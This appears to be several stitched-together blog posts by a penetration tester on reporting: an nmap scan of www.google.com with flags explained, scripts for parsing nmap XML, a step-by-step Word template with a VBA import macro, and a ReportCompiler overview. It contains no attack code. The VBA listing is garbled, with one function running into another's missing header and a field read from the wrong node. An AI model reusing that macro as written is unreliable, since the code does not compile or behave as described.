
Nmap scan report for www.google.com (216.58.201.4)
Host is up (0.0080s latency).
Other addresses for www.google.com (not scanned): 2a00:1450:4009:805::2004
rDNS record for 216.58.201.4: lhr35s03-in-f4.1e100.net
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION80/tcp open http443/tcp open ssl/https
2 services unrecognized despite returning data.
I beg the courts indulgence to explain the flags:
-sS – A TCP SYN Scan. A privileged command so you need to have root privileges.
-sV – Conduct a version scan. When nmap knows your service the “service” and “version” and”extra” parts of the output and XML files are populated with juicy details.
-oA – Output to all three common nmap formats.
“.nmap” – as shown in the above example.
“.xml” – an XML file that nmap-summariser and nmap-grepper use.
The core bit here is that you must export the XML file format to use the tools I am talking about later. The optional part is using “-sV” to get more information to play with.
Nmap-Summariser
I made this to meet a need I had when writing a report. You pass it an nmap “.xml” file and it will spit out the data. Primarily I published this code so that someone had a simple baseline Python script that they could manipulate the output of easily to match whatever they needed. Funnily enough, nmap-grepper exists because it turned out I needed it!
This is not really meant to be used by people, but it had the hooks in the right places of the XML file so you could simply alter what you printed out to match your needs.
How does it work? Hackers are often curious so lets peek under the hood:
The for loop to look at
This is the key part of the script. The code above line 48 gets a reference to the XML file as an object and allows us to pick out specific XML nodes to get data from. To understand the for loop we need to know a little bit about the XML file format.
Here is a high level view of the XML structure:
<nmaprun>
 <scaninfo> Information related to how the scan was configured </scaninfo>
 <host> all data about host A </host>
 <host> all data about host B </host>
 <host> all data about host C </host>
 <runstats> Information about how long it took to run etc. </runstats>
</nmaprun>
The key part to note is that there is one or more “<host>” tags. Each IP address in your scan will be represented by a “<host>” tag. I have showed three to get the point across. Of-course our XML file from scanning google.com will have only one “<host>” tag.
Lets look at that for loop again. As I think of myself as a nice guy here it is below:
Hey, it is that for loop again!
You can probably tell that this for loop is now essentially going through every “<host>” tag. Lines 49 and 50 are then getting access to a child node and then an attribute of that child node respectively. This is shown below:
Marrying the XML to the Python Code
I haven’t made my script amazingly robust. You might find errors at line 49 if it somehow does not have an entry at position [0]. It may also behave unexpectedly on an IPv6 network at line 50. Who knows?
For more information there is no substitute for opening your “nmap-google.com.xml” file in a text editor, and viewing the nmap-summariser.py script to see which tags/attributes it picks out:
For bonus points. Modify your script to display output in this format:
<IP>:<HOSTNAME>:<OPERATING_SYSTEM>
You will need to find a target, and re-run nmap with “-O” to force an operating system guess.
You will have to heavily modify the output lines to achieve this, and my script doesn’t even vaguely touch the OS tags so you have to find them in the XML. Happy hunting!
Nmap-Grepper
I went onsite and had a need to grep ports very quickly since there was a lot of data to sift through. So I modified “nmapsummariser.py” and ended up with “nmapgrepper.py”:
Why does this exist when nmap outputs a “.gnmap” which is greppable? Well, because that isn’t very greppable! Is the answer. The “.gnmap” format uses one line per host which can include any number of services. It gets very messy to work with very quickly.
So what does “nmapgrepper.py” do ? It simply flips it so you get a port/service view instead of a host view. Like this:
Output of nmapgrepper.py
With one host that only has two services we do not have much to work with here. Imagine this blown up to an internal network which has thousands of internal services. You can use “grep” and “cut” very quickly to interact with this file format. Want to find all “http”services ?
Using grep to list only http services
A simple grep will give you all services that operate on plain-text HTTP.
Want to just store the IP addresses that have “http” ? Go for a cut mate, like this:
Using cut to display only the IP
There you go you can now slice and dice an nmap scan to focus on particular services quickly. May no FTP service permit anonymous logins without you knowing about it.
When tackling a massive network I try to take a service approach first because a few common flaws will “get you in” most times. If that isn’t working flipping your attention to individual hosts that have some interesting services you can enumerate will often yield results.
If you want another coding challenge here then why not make “nmapgrepper.py” spit out this format instead:
That means more opportunities for greppability. Find me all things running Microsoft Server 2008? Show me any host with “dev” or “test” in the hostname? These are things you will be able to answer if you do.
Note: you can achieve the same effect with metasploit if you have enabled the Postgres database. Your reading for that is 100% this URL:

Report Compiler is a Java GUI allowing you to manipulate the output of various computer security scanner tools and save the results as XML. That is great if all you want to do is make an ordered list of vulnerabilities and set their ratings etc.
What it does not do is take that final step for you and make the a word document from the resulting tree. It does this on purpose since that becomes a commercial advantage that I should not give anyone, and also because you need to take ownership of your own companies reporting template not me! If I gave you a way to make word docs it would simply become a bun fight as to what to include and where.
This post will cover techniques you can use to integrate with your own word template by presenting a complete end-to-end process.
So you WANT to import an XML file into a word document and have it do pretty things? You have three options:
Option
Pros
Cons
Create a Word application level add-in
1. Always available when word is open.
2. Maximum level of control.
3. Allows you to use “modern” approach via Visual Studio.
4. Shipped docx files do not have any macros (no security warnings to recipients).
1. Visual Studio costs money to get the project template.
Create a Word template with embedded macros
1. You can use the VB editor built into word (ALT+F11).
2. Decent level of control over word objects.
1. Debugging a macro is a PAIN in the arse.
2. Can trigger security alerts when emailing resulting files.
3. The VBA coding interface is not modern compared to Visual Studio.
Create a script to convert XML to docx
1. Doing it all in code means learning nothing about word!
2. It is usually quicker to make a PoC.
1. I have used various libraries to do this in various languages. You do not have full control of Word objects with any of them.
2. The learning curve is steep as the APIs are usually not well explained. For simple tasks this is usually sufficient though.
The keen ones amongst you will note that option 2 (embedded macro) is the only one that everyone has access to. So this post will focus on that.
This post will describe the techniques that can be used to integrate ReportCompiler’s XML with a word document. It covers the following:
Creating a report template – So we are on the same page lets make a blank document and show all I am doing step by step.
Creating a building block for your vulnerability – design a reusable section you want to rely on again and again to deliver the start point for your vulnerability write ups.
Add bookmarks – these are place holders that should be inserted for instance where the title of the vulnerability should be placed within your blank vulnerability.
Save that as a building block
How to manually re-use that building block again.
Modify Word GUI to add options – A tangent away from importing ReportCompiler but very useful.
Add a macro to import ReportCompiler XML file – After all of the above finally getting down to showing the Macro code capable of importing XML and dropping it within your blank vulnerability.
By the end of this you will be capable of leveraging ReportCompiler to aid your reporting in your day job. There should be no mysteries left and you can use it to bodge pretty much any reporting process which ultimately lands as a word document before delivery.
The final template that was produced by this tutorial is available on github at:
If you are familiar with all of the word concepts and just want to see the thing in operation then skip to the end my friend.
Create a report template
A template is NOT a docx it is a dotx or in this case a dotm file since we are going to save a macro in it. If you are using a docx then you are not getting the full benefits of templating using word.
When you double click on a template file (dotx or dotm) it will launch a new instance of the file called “Document 1” which is entirely separate. This means edits in your new report are not directly editing your source template. Ensure your template has no client data in it and profit from never worrying about cross contamination from old reports again!
Create a building block for your vulnerability
I covered the concept of building blocks in Word Tips. The high level idea is that if you want to re-use a section you should probably create a building block. In this case our Macro is going to want a predefined building block to drop and then populate with our data from ReportCompiler.

The following shows part of the template where I created a basic structure that all our vulnerabilities can go into:
Blank Vulnerability without Bookmarks

The part highlighted in red demonstrates the area which will become our building block. The line starting 1.1 is a Heading 2 style paragraph which will be where the vulnerability title will appear. This is a good choice since your vulnerabilities will appear in the table of contents and you can cross-reference to this specific heading.

Add bookmarks
The previous screenshot shows the building block without any “bookmarks” set. Here I will show how to add one and then show the final product.
To insert a bookmark follow the steps below:
Place the mouse cursor at the desired location.
In this case click after 1.1 where the vulnerability title should go.
Click on the “insert” tab on the ribbon and then look for the “links” section to find the “Bookmark” option.
This will load a popup. Give the bookmark a useful name and then click on “add” as shown below:

Adding vulnTitle bookmark
After you have clicked on “add” you should see a new bookmark next to the 1.1 as shown below:
Bookmark Added Successfully
If you do not see that vertical grey bar then the bookmark has either not been added or your view in word is setup to hide formatting.
If you click “insert” -> “Bookmark” your bookmark should be visible in the list also.
Now that you know how to add one bookmark here I go skipping to the end to show where the additional ones go into our building block:
You probably want to take note of the exact bookmark names as case is important when it comes to the Macro interacting with these.
Note; I took the screenshot at a point where the vuln title was not blank. I could not be bothered redoing the red lines. Sue me.
It is also possible to use placeholder text and then simply search and replace that to obtain the same results. However, when it comes to performance that worked out way slower and way more prone to errors. Hence I now use Bookmarks like I was probably always supposed to.

Save as building block
Now that we have a blank vulnerability section marked up with Bookmarks we should go ahead and save that as a building block. To do that select all of the content that you want to save as shown:
Selecting area to save as Building Block
At this point you want to follow the steps below:
Click on the “insert” tab on the ribbon.
Click on the area labelled “Quick Parts” on the text group (towards the right of the screen).
Click on “Save selection to quick part gallery”

Then configure the building block as shown below:
Saving new Building Block
A couple of things are worth highlighting here:
Name – Select a useful name and note it down. Your macro will need to know the exact case sensitive version of this.
Gallery – Select a custom gallery, others are available but if you use Custom 1 then you can add a control easily to word to show ONLY building blocks in that gallery. This is shown later under heading “Modify Word GUI to add options” below if you cannot wait.
Save In – If you want the building blocks to be shipped with your template then the name of your dotm should appear here. If you were to change the drop down to “normal.dotm” or the other options, then you will find that building blocks are stuck on your “developer” computer. By selecting the template file itself you are ensuring they are shipped to other users which is almost always what you will want.
Options – I have selected “Insert Content on its own page”. You can alter that if you want vulnerabilities to appear one immediately after the other. Sometimes people want one vulnerability per page etc. Choice is yours.
Click on “ok” and you will find that the building block has been saved to Custom Gallery 1.
Now that you have saved this as a building block you can go ahead and straight up delete the highlighted blank vulnerability. Your report template probably wants to start with zero vulnerabilities since you haven’t found any yet.
Save the template file at this point.
How to insert our blank vulnerability when making a report?
This section is optional if you know how to use building blocks. Skip straight down to the macro if you already know this.
In the previous section we finally saved our blank vulnerability as a building block. We can use the laborious “insert” -> “quick parts” -> “building blocks organiser” -> find Custom 1 gallery entry, select the block we want and then “insert” process to manually add back in our building block. But that is a lot of effort to do every time.

Word has a few options to make inserting your blank vulnerability easier. One is simply start typing the name of the building block. In this case we called it “BlankVulnerability”.
The following shows what happens if you try and type “blank”:
Auto Prediction Mother Hubbards!
You can press Enter to insert the building block. Amazeballs yea?
However, what if you grow your building blocks repository massively are you going to remember all of the names? In which case look in the next section to GUI yourself happy.
Modify Word GUI to add options

This section is optional if you know how to use building blocks. Skip straight down to the macro if you already know this.
It is possible to modify the Word GUI to add a custom tab to allow us to put pretty much any control we want where we want it. The process is a bit convoluted so most people get scared and never bother.
Follow the steps listed below to do this:

Access the word options by going to “File” -> and then “Options”.
Click on “Customize Ribbon” on the left hand side.
Where it says “Choose commands from” select the drop down and set it to “All Commands”
In the massive list of all commands find the “Custom Gallery 1” control (this has to match exactly the Gallery you saved your building block into.
On the right hand side you need to create a new tab. Click on “New Tab”, you can right click on the newly created tab and give is a name. I called mine “ReportCompiler”.
You should then select the “ReportCompiler” tab and then click on “New Group”. Again right click on the newly made group and rename this to something meaningful. I used “Custom Building Blocks” as the name.
On the right hand side you should have your custom group selected and on the left hand side “Custom Gallery 1” should be selected. Now click on “Add >>” in the middle and watch in awe as it adds that to your custom group.
The following screenshot shows how this should look at the end of the process:

Fear the customize ribbon options no-more
If all is well you should have a brand new tab on your ribbon called “ReportCompiler”. Why on earth did I bother making you do that? Well looky at your new tab here:
Enjoy Endless Building Block Success
It shows you a preview of the building block, it shows the name of the building block, it only shows your building blocks, and if you click on one it will drop it instantly into the word document.
This saves me a lot of time. However, this has nothing to do with the Macro importing of ReportCompiler which we are getting onto in the next section.
Add a macro to import ReportCompiler XML file
Now you have; a blank vulnerability section marked up with bookmarks, saved in Custom Gallery 1. You are good to go and fire into the world of VBA within word.
I have to admit that the development environment for VBA is pretty poor and you will have a real nightmare debugging things at first. It really feels legacy but we are just about able to coax what we want out of it. If you want all of the modern conveniences your best best is to write an application level word add-in which requires a paid for version of Visual Studio to get the project template.

You should have a word document roughly similar to mine at this point. Press “ALT”+F11 to launch the VBA Editor.
My file is called “Template.dotm” we want to make sure our VBA code is in the right project. The following screenshot shows how to locate the correct one:
Select “ThisDocument” for Project (<filename>)
Find the project called “Project (<filename>)” then expand and select “ThisDocument”.
This means that we are finally embedding a Macro into this template file.
When the user double clicks on “Template.dotm” they will get a new file called “Document 1.docm” which will also contain any VBA specified in “ThisDocument”. Got it? Good.
The following shows the full listing for the Macro code that I am giving you to get started with. If you copy it all and paste it into that massive empty text box on the right you will have just created the same template.dotm that I have added to github:
”’
‘Copyright 2016 Cornerpirate
‘
‘Licensed under the Apache License, Version 2.0 (the “License”);
‘you may not use this file except in compliance with the License.
‘You may obtain a copy of the License at
‘
‘ http://www.apache.org/licenses/LICENSE-2.0
‘
‘Unless required by applicable law or agreed to in writing, software
‘distributed under the License is distributed on an “AS IS” BASIS,
‘WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
‘See the License for the specific language governing permissions and
‘limitations under the License.
”’
”’
‘ 1) Prompt user for location of report compiler file.
‘ 2) Parse file and get access to all “vuln” tags.
‘ 3) Loop through each vuln and add into word document at current selection location.
‘ There is no error handling, and this is NOT handling how you get the affected hosts,
‘ Or handling the reference URLs. If it a demo of how to read the XML file and shows
‘ how to access XML attributes, and decode the base64 text fields. You can take it
‘ from here right?
Sub ImportVulns()
Debug.Print “== ImportVulns”
‘ 1) Prompt user for file
filepath = promptForInputFile()
Debug.Print “User Selected:” + filepath
‘ 2) Parse XML
Dim objXML As MSXML2.DOMDocument60
Set objXML = New MSXML2.DOMDocument60
If Not objXML.Load(filepath) Then
Err.Raise objXML.parseError.ErrorCode, , objXML.parseError.reason
End If
Dim xmlNodes As MSXML2.IXMLDOMNodeList
Dim xmlNode As MSXML2.IXMLDOMNode
‘
Set xmlNodes = objXML.getElementsByTagName(“vuln”)
‘ Before inserting anything park the undo record tracker
‘ This should mean one undo will remove all vulns added.
Dim objUndo As UndoRecord
Set objUndo = Application.UndoRecord
objUndo.StartCustomRecord (“Insert Vuln Action”)
‘ Loop through each vuln tag.
For Each xmlNode In xmlNodes
Dim title, description, riskcategory, riskscore, cvssvector, recommendation As String
Dim customRisk As Boolean
‘ get properties from attributes
riskcategory = xmlNode.Attributes.getNamedItem(“category”).text
customRisk = StrComp(xmlNode.Attributes.getNamedItem(“custom-risk”).text, “true”)
‘ A “custom Risk” is something using “high”, “medium”, or “low” style risk scoring.
‘ A “CVSS” vuln is one using CVSS.
If (customRisk) Then
cvssvector = xmlNode.Attributes.getNamedItem(“cvss”).text
‘ Here I am substringing to get only the base vector.
‘ This is a demo only, and you might want the full vector.
cvssvector = Mid(cvssvector, 7, 26)
Else
‘ This is a custom risk, we do not have a CVSS vector
cvssvector = “n/a”
End If
‘ get simple data from child nodes.
title = DecodeBase64(GetDataFromNodesChildren(xmlNode, “title”))
description = DecodeBase64(GetDataFromNodesChildren(xmlNode, “description”))
description = Replace(description, vbNewLine, “BB”)
recommendation = DecodeBase64(GetDataFromNodesChildren(xmlNode, “description”))
Debug.Print title
‘ At this point we need to get the building block
‘ Called “BlankVulnerability” which will be in the templates building blocks.
Dim oTemplate As template
Dim oBuildingBlock As BuildingBlock
Dim theBuildingBlock As BuildingBlock
Dim i As Integer
Set oTemplate = activeDocument.AttachedTemplate
For i = 1 To oTemplate.BuildingBlockEntries.count
Set oBuildingBlock = oTemplate.BuildingBlockEntries.Item(i)
If oBuildingBlock.name = “BlankVulnerability” Then
Set theBuildingBlock = oBuildingBlock
End If
Next
‘ Add this vulnerability at the current selection range.
‘ This means “where the cursor is”
Set newRange = theBuildingBlock.Insert(Selection.range)
‘ After insertion update all of the details using the bookmarks for the locations
newRange.Bookmarks(“vulnTitle”).range.text = title
newRange.Bookmarks(“vulnDescription”).range.text = description
newRange.Bookmarks(“vulnRecommendation”).range.text = recommendation
newRange.Bookmarks(“vulnRiskCategory”).range.text = riskcategory
newRange.Bookmarks(“vulnRiskScore”).range.text = riskscore
newRange.Bookmarks(“vulnCVSSVector”).range.text = cvssvector
Next
‘End the custom undo record
objUndo.EndCustomRecord
End Sub
”’
‘ Display popup looking for Report Compiler XML file
‘ Returns file path.
Function promptForInputFile() As String
Dim fd As Office.FileDialog
Set fd = Application.FileDialog(msoFileDialogFilePicker)
fd.AllowMultiSelect = False
fd.title = “Please select the file.”
fd.Filters.Clear
fd.Filters.Add “Extensible Markup Language Files”, “*.xml”
fd.Show
promptForInputFile = fd.SelectedItems(1)
End Function
”’
‘ Drill through the child nodes and return text of the named node.
‘
Function GetDataFromNodesChildren(xmlNode As MSXML2.IXMLDOMNode, name As String) As String
Dim answer As String
Dim childNodes As MSXML2.IXMLDOMNodeList
Set childNodes = xmlNode.childNodes
Dim childNode As MSXML2.IXMLDOMNode
For Each childNode In childNodes
If StrComp(childNode.nodeName, name) = 0 Then
‘ found the target node
answer = childNode.text
End If
Next
Set objXML = New MSXML2.DOMDocument60
Set objNode = objXML.createElement(“b64”)
objNode.dataType = “bin.base64”
objNode.text = strData
DecodeBase64 = StrConv(objNode.nodeTypedValue, vbUnicode)
Set objNode = Nothing
Set objXML = Nothing
End Function
This has comments to explain the big things and it will read better in the VBA editor than on this page for sure.
Use CTRL+S to save the macro into your document.

At this point you can run the “ImportVulns” function by placing your cursor inside it and pressing F5. Or you can get fancy and bind the macro to a button on our ReportCompiler tab (if you followed the previous section you should roughly know how already).
The following screenshot shows how that should appear once done:
Adding “ImportVulns” Macro to ReportCompiler Tab
The difference this time is that you should select “Macros” for the “Choose Commands From” setting. I also created a new group and called it “import” and then placed the macro under that group.
If you have done the customisation correctly you should see the following options on your “ReportCompiler” tab:
Added Import Vulns Action
If you click on this button it will do as the VBA comments say:
1) Prompt user for location of report compiler file.
2) Parse file and get access to all “vuln” tags.
3) Loop through each vuln and add into word document at current selection location.
Error; User-defined type not defined
If you are running the “ImportVulns” function and it produces this error. The chances are that you need to map XML as a resource. To fix this follow these steps:
select the relevant “ThisDocument” again from the projects on the top left side. (this was shown previously)
Click on “tools” menu along the top and select “References”.
Scroll down the list until you find “Microsoft XML, v6.0” and check that.
The following screenshot demonstrates the above process:
I am an odd penetration tester. I actually *enjoy* making reports. I like explaining things to customers and making anything with my name on it as useful as possible. I shoot for the most detailed and tailored recommendations that I can muster. I am also big on making the smallest list of vulnerabilities possible. If two things are solved by one recommendation? Then it 100% must be one thing. I aim to get to the root cause to reduce the burden on customers when reacting to my reports.
To get toward my goal I have made a raft of tools to help me gather evidence, collate and interact with it, and ultimately kick into a report. The sooner it gets into Word the sooner I can go nuts with formatting everything appropriately.
With this I have solved a lot of the hassle for people wanting to interact with the output from Vulnerability scanners.
ReportCompiler is useful for people who simply get handed the output from various scanners (say those engaged in VA cycles) and who want to make a spreadsheet. Through those who want a better Nessus viewer (and be honest the web interface pisses you off!), to those who want to actually automate their reporting and who are willing to do some work for it.
The GUI is, I am told, reasonably intuitive. If in doubt right-click on shit and eventually you might find what you were looking for. You get a different context menu on the vulnerability tree, and the affected hosts list in particular and its worth seeing those options.
Caveat; This is bleeding edge. It has no undo/redo for actions on the vulnerability tree, or affected hosts list, it does not autosave. Trusting it to do these things will ruin your day.
Caveat 2; While you can edit text there is no spell check and there is no support for advanced formatting. I would only use this to make a list of vulnerabilities with a risk rating, a generic description, and provide references. Word is a far superior editor so be aware of the limitations.
Caveat 3; I know the features it is missing. I have a road map, but that map has no timescales!
What does it Import
Currently it includes the following importers:
Nessus (.nessus files only using v2.0 of their XML)
SureCheck (.xml file only)
Burp Scanner (you probably have never found the export option for how though, this is not the file -> save. You right click on the issues save the XML and select Base64 encode request/response).
It has a reasonably flexible architecture for importing which means if I have a need to import something I basically implement it pretty quickly. In the past I have written parsers for many more security tools but this is what I have in the open source realm. A decent start.
What does it Output?
It outputs to either of the formats listed below:
ReportCompiler XML – the “file -> save as” option will drop a save file so you can keep your current details for later.
Note: you should use CTRL + S to save files as you go because this is not going to autosave a damn thing for you.
I periodically save as to create a new file to not put all my eggs in one basket.
It is not made as a text editor for vulnerabilities so I just tend to sort out risk scores and line things up for proper editing in word.
Excel XLS – the “export -> xls” option will drop a spreadsheet that can be used to debrief clients pretty well. Devoid of any additional content you will look like a total amateur if you attempt to sell that as a report.
It purposefully doesn’t make word documents. That would be a commercial advantage and I literally will never make this open source version make your reports for you. Sorry bro, you will have to manipulate the XML file into whatever template you have.
I will make a tutorial on how to do that, but it will take a bit of time to assemble.
You are free to fork the source code repository and make it do whatever you want. All that I ask is that importing routines for standard tools are fed back to the main open source repo by a pull request.
Brief Overview of what it does
The killer (but not exhaustive) features are basically the following:
Merge – Select more than one vulnerability and right click to merge. You will understand what this does and eventually it will solve most of your problems. From reducing multiple overlapping issues into one but keeping the affected hosts accurate, to simply conflating two issues and keeping the affected hosts from both but the text write up from another. This is the goto feature for lots of stuff.
Personal Vulnerabilities – Write your own versions of vulnerabilities and then save them for later. You can marry up one personal vuln to many issues from vulnerability scanners and then have them “auto merge”, or you could add yours to your tree and manually merge. The result would be you converting multiple cruft vulns into one well worded and ready to fire issue.
Classic example would be writing one “Insecure SSL Certificate” finding which is mapped to the 5 or so Nessus plugins. Great I get it that the certificate is invalid, but since the solution is “buy a valid cert”, I really don’t need to tell my customer 5 times do I?
Output to XML – A pretty simple XML format is used as the save file. Once you are done with manipulating your list of vulns you can save it for later. If you do a bit of legwork you can integrate this XML file into your reporting format for production.
Grep for vulns – There is a tree filter to which you can supply Java regular expressions to group vulns together. This is very good when it comes to finding issues you might want to delete entirely or merge together.
